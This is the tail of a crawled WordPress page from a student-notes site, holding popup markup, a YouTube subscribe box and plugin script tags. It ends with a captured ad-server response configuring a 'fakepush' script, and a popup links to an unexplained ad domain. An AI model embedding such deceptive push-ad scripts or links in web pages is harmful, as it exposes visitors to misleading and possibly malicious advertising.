bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-24808" class="pum-container popmake theme-24240 size-custom pum-position-fixed">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<pre class="language-html" tabindex="0"><code class="language-html"><span class="token tag"><span class="token punctuation">&lt;</span>a <span class="token attr-name">href</span><span class="token attr-value"><span class="token punctuation attr-equals">=</span><span class="token punctuation">"https://vupteerairs.net/4/7898527</span><span class="token punctuation">"</span></span> <span class="token attr-name">target</span><span class="token attr-value"><span class="token punctuation attr-equals">=</span><span class="token punctuation">"</span>_blank<span class="token punctuation">"</span></span> <span class="token attr-name">rel</span><span class="token attr-value"><span class="token punctuation attr-equals">=</span><span class="token punctuation">"</span>noopener noreferrer<span class="token punctuation">"</span></span><span class="token punctuation">&gt;</span></span><span class="token tag"><span class="token punctuation">&lt;/</span>a<span class="token punctuation">&gt;</span></span></code></pre>
<p>&nbsp;</p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div id="pum-24249" class="pum pum-overlay pum-theme-24240 pum-theme-default-theme popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:24249,&quot;slug&quot;:&quot;youtube&quot;,&quot;theme_id&quot;:24240,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-24249&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-24249&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;300px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;right bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;10&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-24249" class="pum-container popmake theme-24240 size-custom pum-position-fixed">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p style="text-align: center;"><strong><span style="font-family: 'trebuchet ms', geneva, sans-serif;">Subscribe to Simplynotes Channel on YouTube</span></strong></p>
<div class="zak-oembed-container"><iframe title="Functions of Management - UGC NET CODE 55 and CODE 17 Study Material | BBA/MBA Notes" width="1100" height="619" src="https://www.youtube.com/embed/bzsGFz6d6J8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<p><a href="https://www.youtube.com/channel/UCZ5h1l86RXJM4ogDNvbzfoQ/?sub_confirmation=1"><img decoding="async" class="aligncenter wp-image-24250 size-medium" src="http://www.simplynotes.in/wp-content/uploads/2022/03/youtube-button-300x111.png" alt="simplynotes youtube" width="300" height="111" srcset="https://www.simplynotes.in/wp-content/uploads/2022/03/youtube-button-300x111.png 300w, https://www.simplynotes.in/wp-content/uploads/2022/03/youtube-button-1024x380.png 1024w, https://www.simplynotes.in/wp-content/uploads/2022/03/youtube-button-768x285.png 768w, https://www.simplynotes.in/wp-content/uploads/2022/03/youtube-button.png 1234w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: center;"><strong><span style="font-family: 'trebuchet ms', geneva, sans-serif;">Subscribe &amp; Support Us !</span></strong></p>
<p>&nbsp;</p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-layout-1.wp-container-core-social-links-layout-1{justify-content:center;}
</style>
<link rel='stylesheet' id='slickquiz_css-css' href='https://www.simplynotes.in/wp-content/plugins/slickquiz/slickquiz/css/slickQuiz.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='slickquiz_front_css-css' href='https://www.simplynotes.in/wp-content/plugins/slickquiz/css/front.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.simplynotes.in/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://www.simplynotes.in/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra">
/* <![CDATA[ */
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplynotes.in/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script type="text/javascript" src="https://www.simplynotes.in/wp-content/themes/zakra/assets/js/navigation.min.js?ver=3.0.20" id="zakra-navigation-js"></script>
<script type="text/javascript" src="https://www.simplynotes.in/wp-content/themes/zakra/assets/js/skip-link-focus-fix.min.js?ver=3.0.20" id="zakra-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.simplynotes.in/wp-content/themes/zakra/assets/js/zakra-custom.min.js?ver=3.0.20" id="zakra-custom-js"></script>
<script type="text/javascript" src="https://www.simplynotes.in/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.simplynotes.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.19.0","pm_dir_url":"https:\/\/www.simplynotes.in\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.simplynotes.in\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.simplynotes.in\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"24240","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/www.simplynotes.in\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.simplynotes.in\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-24808":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"24240","size":"custom","responsive_min_width":"0px","responsive_max_width":"100px","custom_width":"300px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"slide","animation_speed":"350","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"right bottom","position_top":"100","position_bottom":"10","position_left":"0","position_right":"10","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":24808,"slug":"direct-link"},"pum-24249":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-24249"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-24249","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"24240","size":"custom","responsive_min_width":"0px","responsive_max_width":"100px","custom_width":"300px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"slide","animation_speed":"350","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"right bottom","position_top":"0","position_bottom":"10","position_left":"10","position_right":"10","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":true,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":24249,"slug":"youtube"}};
/* ]]> */
</script>
<script type="text/javascript" src="//www.simplynotes.in/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1723713635&amp;ver=1.19.0" id="popup-maker-site-js"></script>
<script defer type="text/javascript" src="https://www.simplynotes.in/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1723704578" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.simplynotes.in/wp-content/plugins/slickquiz/slickquiz/js/slickQuiz.js?ver=6.4.7" id="slickquiz_js-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'sg2plmcpnl484774'},{'dcenter':'sg2'},{'cp_id':'8564307'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ohffs.com/400/4972507?oo=1&sw_version=v1.776.0-s&oaid=0802c7e4e0274532e03f70e013b191d8&st=true
body_size: -102
content:
{"fakepushReloadScript":true, "fakepushZoneId":4972507, "fakepushScriptSrc":"https://dd133.com/vignette.min.js"}